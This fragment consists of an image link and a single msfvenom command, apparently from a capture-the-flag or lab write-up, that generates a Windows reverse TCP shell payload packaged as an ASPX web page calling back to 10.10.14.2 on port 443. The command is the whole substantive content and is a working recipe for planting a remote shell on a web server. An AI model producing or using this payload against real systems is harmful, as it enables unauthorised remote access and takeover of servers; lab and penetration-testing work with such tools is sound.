 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f aspx -o shell.aspx